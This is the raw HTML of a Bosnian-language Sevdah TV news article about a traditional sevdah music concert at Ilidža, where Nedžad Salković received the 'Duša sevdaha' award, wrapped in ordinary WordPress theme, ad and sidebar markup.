<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-5868 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0-1024x768.jpeg")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0-768x576.jpeg")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-0.jpeg" alt="Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="sevdah-novosti" href="https://sevdah.tv/sevdah-novosti/">Sevdah novosti</a>
								<h1 class="entry-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/dusa-sevdaha/#respond">No Comments</a></span><span class="meta-reading-time">3 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-5868" class="post-5868 post type-post status-publish format-standard has-post-thumbnail category-sevdah-novosti tag-adnan-nezirov tag-almir-hukelic-aka tag-amir-kazic-leo tag-dusa-sevdaha tag-emina-tufo tag-enes-begovic tag-fatmir-sulejmani tag-ferid-avdic tag-hanka-paldum tag-mejrem-alihodzic tag-nedzad-salkovic-3 tag-ramiza-milkunic tag-sevdah-na-ilidzi tag-sladana-mandic">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>

<p><a href="https://sevdah.tv/sevdah-novosti/sevdah-na-ilidzi-8-septembra/">Muzička produkcija <strong>Radiotelevizije Bosne i Hercegovine</strong></a><strong> i Općina Ilidža</strong> u saradnji sa agencijom Link Media sinoć su na Ljetnoj pozornici uz pratnju Narodnog orkestra BHRT Muzičke produkcije pod vodstvom <em>Admira Vatreša i Omladinskog hora iz Zenice </em>upriličili nezaboravan koncert narodne muzike za građane Sarajeva.</p>



<p><a href="https://diva.ba/koliko-cesto-treba-vjezbati/" target="_blank" rel="noreferrer noopener">Koliko često treba vježbati ?</a></p>



<h2 class="wp-block-heading">Prvi put uručeno priznanje &#8220;Duša sevdaha&#8221;</h2>



<p>BHRT je ovom prilikom uručio priznanje <strong>“Duša sevdaha” Nedžadu Salkoviću</strong> za doprinos očuvanju i razvoju tradicionalne muzike i muzičko-kulturne baštine Bosne i Hercegovine, a Nagradu je uručio načelnik općine Ilidža <strong>Nermin Muzur.</strong></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-3-1024x768.jpeg" alt="Duša Sevdaha za Nedžada Salkovića" class="wp-image-5869" title="Nezaboravna noć sevdaha na Ilidži - Duša sevdaha za Nedžada Salkovića" srcset="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-3-1024x768.jpeg 1024w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-3-300x225.jpeg 300w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-3-768x576.jpeg 768w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-3-1536x1152.jpeg 1536w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-3.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>Duša Sevdaha za Nedžada Salkovića</em></figcaption></figure>



<p>Nedžad se zahvalio za nagradu i pjesmom prisutne počastio sa dvije sevdalinke “Ah, ljubav, ljubav” i “Ne klepeći nanulama”.</p>



<p>Specijalni gost večeri bio je poznati bosanskohercegovački pjevač i kantautor<strong> Al Dino</strong>.</p>



<p>Uz Nedžada Salkovića i Al Dina sudjelovali su E<strong>nes Begović, Hanka Paldum, Ferid Avdić, Slađana Mandić, Amir Kazić Leo, Emina Tufo, Fatmir Sulejmani, Ramiza Milkunić, Adnan Nezirov, Almir Hukelić i Merjema Alihodžić.</strong></p>



<p>Ovo je bila prilika da se prisjetimo i Joze Peneve, kroz pjesmu “Bosno moja poharana”, sevdalinku koju je napisao Jozo Penava za vrijeme Drugog svjetskog rata, kao i pjesmu “Tebi majko misli lete”.</p>



<p>Jedan od vrijednih čuvara sevdaha i dobre pjesme Ferid Avdić predstavio se sa pjesmama “Vihor ruža” i “Đul Zulejha”.</p>



<p>Nakon Ferida svojom interpretacijom sevdalinki “Kao što je Bosna” i “Da sam ptica” uz pratnju Orkestra i Hora za sve prisutne interpretirala je Slađana Mandić.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-6-1024x768.jpeg" alt="Nezaboravna noć sevdaha na Ilidži - Duša sevdaha za Nedžada Salkovića" class="wp-image-5871" title="Nezaboravna noć sevdaha na Ilidži - Duša sevdaha za Nedžada Salkovića" srcset="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-6-1024x768.jpeg 1024w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-6-300x225.jpeg 300w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-6-768x576.jpeg 768w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-6-1536x1152.jpeg 1536w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-6.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Ramiza Milkunić predstavila se sevdalnikom “Dani dugi”.</p>



<p>Amir Kazić Leo popularan u svijetu zabavne muzike također je sudjelovao na koncertu. Međutim i u sevdahu on pristupa sa posebnim osjećajem i respektom, a to je pokazao interpretacijom dvije sevdalinke “Moj behare” i “Sinoć sam ti Safo”.</p>



<p>“Sjetuje me majka” i “I kona na bunaru” sevdalinke su koje je interpretirao jedan od naših najboljih izvođača narodne muzike Enes Begović, a “kraljica sevdaha” Hanka Paldum, kao i uvijek sa posebnom emocijom u pjesmama izvela je pjesme “Snijeg pade” i “Zaplakala šećer đula”.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-2-1024x768.jpeg" alt="Noć sevdaha uljepšala i Hanka Paldum" class="wp-image-5870" title="Nezaboravna noć sevdaha na Ilidži - Duša sevdaha za Nedžada Salkovića" srcset="https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-2-1024x768.jpeg 1024w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-2-300x225.jpeg 300w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-2-768x576.jpeg 768w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-2-1536x1152.jpeg 1536w, https://sevdah.tv/wp-content/uploads/2021/09/Noc-sevdaha-Ilidza-2021-foto-2.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>Noć sevdaha uljepšala i Hanka Paldum</em></figcaption></figure>



<p>Koncert su svojom interpretacijom završili Almir Hukelić Ako i Merjem Alihodžić.</p>



<p>Bila je ovo još jedna nezaboravna noć sevdaha. Muzička produkcija Radiotelevizije Bosne i Hercegovine uz partnere obećava i naredne godine zajedničko sevdisanje na Ilidži.</p>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/takmicenje-harmonikasa-2/">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</a></li><li><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</a></li><li><a href="https://sevdah.tv/festival-sevdalinke/">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</a></li><li><a href="https://sevdah.tv/zvijezda-tjera-mjeseca-popularna-sevdalinka-u-izvedbi-ramize-milkunic-video/">&#8220;Zvijezda tjera mjeseca&#8221; popularna sevdalinka u izvedbi Ramize Milkunić   (VIDEO)</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
<div class="post-tags"><h4>Tags:</h4><a href="https://sevdah.tv/tag/adnan-nezirov/" rel="tag">adnan nezirov</a><a href="https://sevdah.tv/tag/almir-hukelic-aka/" rel="tag">almir hukelić aka</a><a href="https://sevdah.tv/tag/amir-kazic-leo/" rel="tag">amir kazic leo</a><a href="https://sevdah.tv/tag/dusa-sevdaha/" rel="tag">duša sevdaha</a><a href="https://sevdah.tv/tag/emina-tufo/" rel="tag">emina tufo</a><a href="https://sevdah.tv/tag/enes-begovic/" rel="tag">enes begović</a><a href="https://sevdah.tv/tag/fatmir-sulejmani/" rel="tag">fatmir sulejmani</a><a href="https://sevdah.tv/tag/ferid-avdic/" rel="tag">ferid avdic</a><a href="https://sevdah.tv/tag/hanka-paldum/" rel="tag">hanka paldum</a><a href="https://sevdah.tv/tag/mejrem-alihodzic/" rel="tag">mejrem alihodžić</a><a href="https://sevdah.tv/tag/nedzad-salkovic-3/" rel="tag">nedžad salković</a><a href="https://sevdah.tv/tag/ramiza-milkunic/" rel="tag">ramiza milkunić</a><a href="https://sevdah.tv/tag/sevdah-na-ilidzi/" rel="tag">sevdah na ilidži</a><a href="https://sevdah.tv/tag/sladana-mandic/" rel="tag">slađana mandić</a><div class="clear"></div></div> </div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-5868" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="73559"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39930"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38277"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

